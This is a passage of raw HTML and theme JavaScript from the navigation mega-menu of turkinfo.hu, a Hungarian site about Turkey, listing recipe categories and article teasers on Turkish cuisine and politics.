width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://turkinfo.hu/category/gasztro/">✿</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1811" href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="31382" href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1797" href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_31" data-td_block_id="tdi_26" data-td_filter_value="26872" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_32" data-td_block_id="tdi_26" data-td_filter_value="26882" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_33" data-td_block_id="tdi_26" data-td_filter_value="26896" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_34" data-td_block_id="tdi_26" data-td_filter_value="26880" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_35" data-td_block_id="tdi_26" data-td_filter_value="26894" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_36" data-td_block_id="tdi_26" data-td_filter_value="26886" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_37" data-td_block_id="tdi_26" data-td_filter_value="26884" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_38" data-td_block_id="tdi_26" data-td_filter_value="26868" href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_39" data-td_block_id="tdi_26" data-td_filter_value="26852" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_40" data-td_block_id="tdi_26" data-td_filter_value="26955" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_41" data-td_block_id="tdi_26" data-td_filter_value="26844" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_42" data-td_block_id="tdi_26" data-td_filter_value="26953" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_43" data-td_block_id="tdi_26" data-td_filter_value="26906" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_44" data-td_block_id="tdi_26" data-td_filter_value="26984" href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_45" data-td_block_id="tdi_26" data-td_filter_value="26904" href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_46" data-td_block_id="tdi_26" data-td_filter_value="26864" href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_47" data-td_block_id="tdi_26" data-td_filter_value="26842" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_48" data-td_block_id="tdi_26" data-td_filter_value="26892" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_49" data-td_block_id="tdi_26" data-td_filter_value="26890" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_50" data-td_block_id="tdi_26" data-td_filter_value="26900" href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_51" data-td_block_id="tdi_26" data-td_filter_value="26874" href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_52" data-td_block_id="tdi_26" data-td_filter_value="26866" href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_53" data-td_block_id="tdi_26" data-td_filter_value="27397" href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_54" data-td_block_id="tdi_26" data-td_filter_value="26957" href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_55" data-td_block_id="tdi_26" data-td_filter_value="26876" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_56" data-td_block_id="tdi_26" data-td_filter_value="26878" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_57" data-td_block_id="tdi_26" data-td_filter_value="26898" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" class="td-image-wrap " title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal">A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" class="td-image-wrap " title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt">Pisztáciás csiga, török hangulattal – egy recept, ami összeköt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" class="td-image-wrap " title="Így készül a török fasírt: szaftos, fűszeres és isteni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Így készül a török fasírt: szaftos, fűszeres és isteni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" title="Így készül a török fasírt: szaftos, fűszeres és isteni">Így készül a török fasírt: szaftos, fűszeres és isteni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" class="td-image-wrap " title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt">A sietős döner egykor az Oszmán Birodalom piknikétele volt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "927";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "232";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 